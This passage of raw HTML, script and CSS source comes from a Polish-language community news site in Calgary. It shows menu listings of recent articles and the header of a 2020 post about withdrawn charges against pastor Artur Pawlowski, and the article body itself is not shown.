https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Polskie-Radio-Edmonton-nr-1152-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Polskie Radio Edmonton nr 1152 - Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/polskie-radio-edmonton-kolejny-skok-w-onz-po-wladze-nie-dajmy-sie-zniewolic\/\"  rel=\"bookmark\" title=\"Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie dajmy sie zniewoli\u0107.\">Polskie Radio Edmonton &#8211; Kolejny skok w ONZ po w\u0142adze, nie...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_40));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2026\/01\/Kadrys-top1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Monika Kardy\u015b M\u0142odzie\u017cowa Rada Polonijna\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp\/\"  rel=\"bookmark\" title=\"Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku Senatu RP.\">Monika Kardy\u015b z Calgary zosta\u0142a cz\u0142onkiem M\u0142odzie\u017cowej Rady Polonii przy Marsza\u0142ku...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Balwanki-2-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/balwanki-ktore-ogrzaly-serca\/\"  rel=\"bookmark\" title=\"Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!\">Ba\u0142wanki, kt\u00f3re ogrza\u0142y serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" class="td-image-wrap " title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wywiad z Andrzejem Walnym" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Wiadomości" class="entry-crumb" href="https://poloniawcalgary.com/category/wiadomosci/">Wiadomości</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Calgary" class="entry-crumb" href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-4648" class="post-4648 post type-post status-publish format-standard has-post-thumbnail category-calgary category-koronawirus-covid-19 category-polonia category-uns-agenda-21 tag-artur-pawlowski" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/">Wiadomości</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/calgary/">Calgary</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/polonia/">Polonia</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN's Agenda 21</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Wycofano oskarżenie przeciwko pastorowi Arturowi Pawlowskiemu w Calgary ukaranego grzywną za wyżywienie bezdomnych podczas COVID-19</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://poloniawcalgary.com/author/admin/">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-19T11:06:32-06:00" >July 19, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://poloniawcalgary.com/wycofano-oskarzenie-przeciwko-pastorowi-arturowi-pawlowskiemu-w-calgary-ukaranego-grzywna-za-wyzywienie-bezdomnych-podczas-covid-19/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-4648">1071</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored 